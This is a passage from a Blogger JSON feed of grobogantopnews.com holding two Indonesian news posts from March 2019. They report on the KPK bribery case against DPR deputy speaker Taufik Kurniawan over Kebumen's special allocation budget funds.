#2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EJumlah yang\ndikembalikan itu sama dengan total uang suap yang diduga diterima Taufik.\nProses penyidikan terhadap Taufik sendiri telah selesai dan segera diadili di\nPN Tipikor Semarang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKemarin Taufik dipanggil penyidik KPK untuk menandatangani berita acara pelimpahan\nberkas perkara atas dirinya ke jaksa penuntut umum. Usai menandatangani berita\nacara itu, Taufik tak banyak bicara ketika ditanyakan mengenai persiapan\ndirinya menghadapi persidangan atas perkaranya. Dia mengaku berdoa dan\nmenyerahkan urusan tersebut kepada Allah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"mso-cellspacing: 1.5pt; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184; width: 472px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"padding: 0cm 0cm 0cm 0cm;\"\u003E\n  \u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 11.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 11.25pt;\"\u003E\n\u003Cspan style=\"color: #2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\"Ya berdoa. Kita serahkan kepada Allah,\" kata Taufik.\n  KPK sebelumnya menetapkan Taufik sebagai tersangka karena diduga menerima uang\n  Rp 3,65 miliar dari Bupati Kebumen (Nonaktif) Yahya Fuad. Uang itu diduga\n  terkait pengurusan DAK Kebumen pada APBN Perubahan 2016.\u003Cbr \/\u003E\n  Taufik adalah wakil rakyat dari daerah pemilihan (Dapil) Jawa Tengah. Dia merupakan\n  anggota DPR Fraksi PAN dari Dapil Jateng VII (Kebumen, Banjarnegara,\n  Purbalingga).\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 16.8pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #2d2d2d; font-family: \u0026quot;Helvetica\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EDalam kasus itu, KPK\njuga menetapkan Ketua DPRD Kebumen Cipto Waluyo sebagai tersangka dugaan suap\ndari Yahya Fuad. Dia diduga menerima Rp 50 juta terkait pengesahan APBD\n2015-2016.\u003Cbr \/\u003E\nYahya sendiri telah divonis bersalah di pengadilan. Dia dihukum 4 tahun\npenjara, denda Rp 300 juta subsider 4 bulan kurungan, dan pencabutan hak\npolitik selama 3 tahun. (syam\/TN)\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.grobogantopnews.com\/feeds\/5715866417119651879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.grobogantopnews.com\/2019\/03\/kembalikan-uang-rp-365-miliar-ke-kpk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/5715866417119651879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/5715866417119651879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.grobogantopnews.com\/2019\/03\/kembalikan-uang-rp-365-miliar-ke-kpk.html","title":"Kembalikan Uang Rp 3,65 Miliar ke KPK, Taufik Segera Diadili di PN Tipikor Semarang"}],"author":[{"name":{"$t":"samsul huda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18384741939816512203"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxu14dJ8W3nym6G0PpMjr9tbkflxVBguLptZE-1N5k5T83xQ4BX6fIzSlPX9fgLSNntH-O8RleZ2Z425hfDN3p-mchpHTzNKztlwz5n0AcB5pQLTFlqXgtOmjZIhPF22EzWqdfbbAhLs\/s72-c\/taufik+kurniawan+ditahan.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7147859984019324409.post-8165870454574067324"},"published":{"$t":"2019-03-04T20:17:00.003+07:00"},"updated":{"$t":"2019-03-04T20:18:43.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"taufik kurniawan"}],"title":{"type":"text","$t":"KPK Periksa Kepala Bagian Banggar DPR Terkait Proposal Anggaran DAK  Kebumen"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 41.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 41.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh7mOM6hWX5-qpYJdKpH0KZNwXgBdu8sPY0QGJXH8Bj9ZG21mYNFvCbug0NnbBihxa4JF0wH86bF4hacrkJihDwiBq8yF6Arb9RTYxaFtAUJg8t9Td8Djt-tjsK-wLS-5z1dh2UZgmKvY\/s1600\/taufik+kurniawan.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"109\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh7mOM6hWX5-qpYJdKpH0KZNwXgBdu8sPY0QGJXH8Bj9ZG21mYNFvCbug0NnbBihxa4JF0wH86bF4hacrkJihDwiBq8yF6Arb9RTYxaFtAUJg8t9Td8Djt-tjsK-wLS-5z1dh2UZgmKvY\/s200\/taufik+kurniawan.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 41.25pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-outline-level: 1;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003EGTOPNEWS.COM - \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12pt;\"\u003EKPK memanggil Kepala Bagian Sekretariat Badan\nAnggaran (Banggar) DPR RI Nurul Faiziah untuk diperiksa sebagai saksi terkait\nkasus suap dana alokasi khsusu (DAK) fisik Kabupaten Kebumen (Jateng) tahun\n2016.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003ENurul diperiksa tim\npenyidik sebagai saksi dari tersangka Taufik Kurniawan. \"Saksi itu\ndiperiksa untuk mendalami informasi mengenai proposal tambahan anggaran DAK\nyang diterima dari Kabupaten Kebumen,\" kata Juru Bicara\u0026nbsp;KPK\u0026nbsp;Febri\nDiansyah di kantornya Jalan Kuningan Persada, Jakarta Selatan, Senin\n(4\/3\/2019).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003ESebelumnya sejumlah\npejabat\u0026nbsp;Banggar DPR\u0026nbsp;juga diperiksa penyidik\u0026nbsp;KPK\u0026nbsp;guna\nmelengkapi berkas dari tersangka Taufik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003EMereka antara lain\nKetua Komisi III DPR Kahar Muzakir, anggota DPR RI Fraksi PAN Ahmad Riski Sadig,\ndan anggota DPR RI Fraksi PDIP Said Abdullah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003EPara mantan\npimpinan\u0026nbsp;Banggar itu, ditelisik soal proses dan pengajuan anggaran DAK Kabupaten\nKebumen, Jawa Tengah tahun anggaran 2016.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003EDalam kasus ini, KPK\nmenetapkan\u0026nbsp;Wakil Ketua DPR periode\u0026nbsp;2014-2019 Taufik Kurniawan\u0026nbsp; sebagai\ntersangka karena diduga menerima hadiah atau janji alias suap Rp 3,65 miliar\ndari Bupati Kebumen (Nonaktif) M Yahya Fuad terkait pengurusan DAK tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003EFuad diduga\nmenyuap\u0026nbsp;Taufik\u0026nbsp;terkait pengalokasian Dana Alokasi Khusus (DAK) untuk\nKabupaten Kebumen yang bersumber dari APBN tahun 2016.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003EPenyerahan uang\ntersebut dilakukan secara bertahap di sejumlah hotel di Semarang dan Yogyakarta\nyang kamarnya mempunyai connecting door.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003ENamun rencana\npemberian suap tahap ketiga batal dilakukan karena KPK keburu melakukan operasi\ntangkap tangan (OTT) terhadap pihak terkait.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #EBEBEB; line-height: 20.4pt; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #323233; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003EUang suap yang\nditerima Taufik itu merupakan bagian dari fee sebesar 5 persen dari total\nanggaran yang dialokasikan untuk Kabupaten Kebumen yang direncanakan mendapat\nalokasi Rp100 miliar. (syam\/TN)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.grobogantopnews.com\/feeds\/8165870454574067324\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.grobogantopnews.com\/2019\/03\/kpk-periksa-kepala-bagian-banggar-dpr.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/8165870454574067324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7147859984019324409\/posts\/default\/8165870454574067324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.grobogantopnews.com\/2019\/03\/kpk-periksa-kepala-bagian-banggar-dpr.html","title":"KPK Periksa Kepala Bagian Banggar DPR Terkait Proposal Anggaran DAK  Kebumen"}],"author":[{"name":{"$t":"samsul huda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18384741939816512203"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh7mOM6hWX5-qpYJdKpH0KZNwXgBdu8sPY0QGJXH8Bj9ZG21mYNFvCbug0NnbBihxa4JF0wH86bF4hacrkJihDwiBq8yF6Arb9RTYxaFtAUJg8t9Td8Djt-tjsK-wLS-5z1dh2UZgmKvY\/s72-c\/taufik+kurniawan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});